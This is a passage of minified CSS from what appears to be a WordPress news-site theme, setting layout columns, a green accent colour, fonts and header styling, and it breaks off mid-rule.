.layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media(min-width:768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media(min-width:768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}@media(max-width:1270px){.page-layout-1-col .bs-sks .bs-sksitem,.page-layout-2-col-right .bs-sks .bs-sksitem,.page-layout-2-col-left .bs-sks .bs-sksitem{display:none !important}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block{max-width:1300px}@media(min-width:1000px){.layout-3-col .content-column{width:58%}}@media(min-width:1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media(min-width:1000px){.layout-3-col .sidebar-column-secondary{width:17%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col .content-column{width:67%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col .sidebar-column-primary{width:33%}}@media(max-width:768px)and(min-width:500px){.layout-3-col .sidebar-column-primary{width:54%}}@media(max-width:1390px){.page-layout-3-col-0 .bs-sks .bs-sksitem,.page-layout-3-col-1 .bs-sks .bs-sksitem,.page-layout-3-col-2 .bs-sks .bs-sksitem,.page-layout-3-col-3 .bs-sks .bs-sksitem,.page-layout-3-col-4 .bs-sks .bs-sksitem,.page-layout-3-col-5 .bs-sks .bs-sksitem,.page-layout-3-col-6 .bs-sks .bs-sksitem{display:none !important}}@media(min-width:1000px){.layout-3-col-2 .sidebar-column-primary{left:17%}}@media(min-width:1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:17%}}@media(min-width:1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media(min-width:1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media(min-width:1000px){.layout-3-col-3 .content-column{left:25%}}@media(min-width:1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media(min-width:1000px){.layout-3-col-3 .sidebar-column-primary{right:58%}}@media(min-width:1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:58%}}@media(min-width:1000px){.layout-3-col-4 .content-column{left:17%}}@media(min-width:1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:17%}}@media(min-width:1000px){.layout-3-col-4 .sidebar-column-primary{left:17%}}@media(min-width:1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:17%}}@media(min-width:1000px){.layout-3-col-4 .sidebar-column-secondary{right:83%}}@media(min-width:1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:83%}}@media(min-width:1000px){.layout-3-col-5 .content-column{left:42%}}@media(min-width:1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:42%}}@media(min-width:1000px){.layout-3-col-5 .sidebar-column-primary{right:58%}}@media(min-width:1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:58%}}@media(min-width:1000px){.layout-3-col-5 .sidebar-column-secondary{right:58%}}@media(min-width:1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:58%}}@media(min-width:1000px){.layout-3-col-6 .content-column{left:42%}}@media(min-width:1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:42%}}@media(min-width:1000px){.layout-3-col-6 .sidebar-column-primary{right:41%}}@media(min-width:1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:41%}}@media(min-width:1000px){.layout-3-col-6 .sidebar-column-secondary{right:83%}}@media(min-width:1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:83%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:33%}}@media(max-width:1000px)and(min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:33%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:67%}}@media(max-width:1000px)and(min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:67%}}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.vc_row .vc_column_container>.vc_column-inner{padding-left:24px;padding-right:24px}.vc_row.wpb_row,.row{margin-left:-24px;margin-right:-24px}.widget,.entry-content .better-studio-shortcode,.better-studio-shortcode,.bs-shortcode,.bs-listing,.bsac,.content-column>div:last-child,.slider-style-18-container,.slider-style-16-container,.slider-style-8-container,.slider-style-2-container,.slider-style-4-container,.bsp-wrapper,.single-container,.content-column>div:last-child,.vc_row .vc_column-inner .wpb_content_element,.wc-account-content-wrap,.order-customer-detail,.order-detail-wrap{margin-bottom:48px}.archive-title{margin-bottom:32px}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:35px}.layout-1-col.layout-bc-before,.layout-2-col.layout-bc-before,.layout-3-col.layout-bc-before{margin-top:24px}.entry-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,.bs-listing.bs-listing-products .bs-slider-controls,.bs-listing.bs-listing-products .bs-pagination{margin-top:-40px!important}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.wrapper-sticky>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.wrapper-sticky>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:40px!important}.vc_row-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_col-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_row-has-fill .wpb_wrapper>.bs-listing:last-child,.vc_col-has-fill .wpb_wrapper>.bs-listing:last-child,.main-section,#bbpress-forums #bbp-search-form{margin-bottom:40px}.layout-1-col .single-page-builder-content,.layout-3-col-0 .single-page-builder-content{margin-bottom:-40px}.bs-listing-modern-grid-listing-3.bs-listing{margin-bottom:24px!important}.vc_row-has-fill .wpb_wrapper>.bs-listing-modern-grid-listing-3.bs-listing:last-child{margin-bottom:20px!important}.single-container>.post-author,.post-related,.post-related+.comments-template,.post-related+.single-container,.post-related+.ajax-post-content,.post-related,.comments-template,.comment-respond.comments-template,.bsac.adloc-post-before-author,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .related.products,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-checkout-review-order-wrap,.woocommerce+.woocommerce,.woocommerce+.bs-shortcode,.up-sells.products{margin-top:48px}.better-gcs-wrapper{margin-top:-48px}.slider-style-21-container,.slider-style-20-container,.slider-style-19-container,.slider-style-17-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-container+.bs-sks{padding-top:40px;padding-bottom:48px;margin-bottom:-40px}.slider-style-21-container.slider-bc-before,.slider-style-20-container.slider-bc-before,.slider-style-19-container.slider-bc-before,.slider-style-17-container.slider-bc-before,.slider-style-15-container.slider-bc-before,.slider-style-13-container.slider-bc-before,.slider-style-11-container.slider-bc-before,.slider-style-9-container.slider-bc-before,.slider-style-7-container.slider-bc-before,.slider-style-3-container.slider-bc-before,.slider-style-5-container.slider-bc-before,.slider-style-1-container.slider-bc-before,.slider-container.slider-bc-before+.bs-sks{padding-top:24px;padding-bottom:24px;margin-bottom:24px}.section-heading{margin-bottom:28px}.main-bg-color,.btn,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.btn:focus,.btn:hover,button:focus,button:hover,html input[type="button"]:focus,html input[type="button"]:hover,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:focus,input[type="submit"]:hover,input[type="button"]:focus,input[type="button"]:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before{background-color:#38BA30 !important}button{background-color:#38BA30 }.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#38BA30 }.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#38BA30 !important}textarea:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="week"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="color"]:focus,input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line .main-wrap.content-main-wrap{border-color:#38BA30 }.entry-content blockquote.bs-pullquote-left,.entry-content blockquote.bs-pullquote-right{border-color:#38BA30 !important}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#38BA30 }.better-newsticker .heading:after{border-left-color:#38BA30 }::selection{background:#38BA30 }::-moz-selection{background:#38BA30 }.term-badges.text-badges .term-badge a{color:#38BA30 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #38BA30 }#bbpress-forums li.bbp-forum-info.single-forum-info .bbp-forum-title:before,#bbpress-forums .bbp-forums-list li:before,#bbpress-forums p.bbp-topic-meta .freshness_link a,#bbpress-forums .bbp-forums-list li a,.bbp-reply-content a{color:#38BA30 }#bbpress-forums #bbp-search-form #bbp_search_submit,#bbpress-forums li.bbp-header:before,#bbpress-forums button.user-submit,.bbp-submit-wrapper button,#bbpress-forums li.bbp-header:before{background-color:#38BA30 }.better-gcs-result .gsc-result .gs-title:hover *,.better-gcs-result .gsc-result .gs-title:hover,.better-gcs-result .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-result .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#38BA30 }.betterstudio-review .verdict .overall,.rating-bar span{background-color:#38BA30 }.rating-stars span:before{color:#38BA30 }.woocommerce .woocommerce-Reviews .star-rating,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-product-rating,.woocommerce ul.products li.product .price,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:#38BA30 !important}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button.added,.woocommerce a.button.loading,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#38BA30 !important}body,body.boxed,.page-layout-2-col-right .post-tp-7-header .post-header-title{background-color:#fffffff}@media(max-width:767px){.main-wrap{background-color:#fffffff}}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#ffffff}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#e6e6e6}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#38ba30}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#ff8f00}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#FF8F00 !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-color:#ffffff}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-image:url("http://eburnietoday.com/wp-content/uploads/2018/03/T-r-y-O-R-G-A-N-I-C-O.jpg");background-repeat:no-repeat;background-position:right center}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#6aa533}.site-footer .copy-footer{background-color:#ffffff}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer{background-color:#ffffff}.section-heading.sh-t6:before,.section-heading.sh-t6:before,.section-heading.sh-t6>.h-text,.section-heading.sh-t6>.main-link>.h-text,.section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#444444}.section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,.section-heading.sh-t6.sh-s10>.main-link>.h-text:before,.section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,.section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#444444}.section-heading.sh-t6 .other-link:hover .h-text,.section-heading.sh-t6 .other-link.active .h-text{color:#000000}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body,.btn-bs-pagination{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Open Sans';font-weight:400;font-size:12px;text-transform:initial;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Open Sans';font-weight:400!important;font-size:12px;text-transform:initial;color:#adb5bd!important}.post-meta .post-author{font-family:'Open Sans';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:'Roboto';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:400;text-transform:inherit}.post-template-1 .single-post-title{font-size:30px}.post-tp-2-header .single-post-title{font-size:30px}.post-tp-3-header .single-post-title{font-size:30px}.post-tp-4-header .single-post-title{font-size:30px}.post-tp-5-header .single-post-title{font-size:30px}.post-template-6 .single-post-title{font-size:30px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:25px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Open Sans';font-weight:400;font-size:15px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Open Sans';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Open Sans';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.site-header .site-branding .logo.text-logo{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:30px;text-align:inherit;text-transform:inherit}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:400;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Open Sans';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title h2{font-family:'Roboto';font-weight:500;line-height:26px;font-size:20px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:inherit;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item 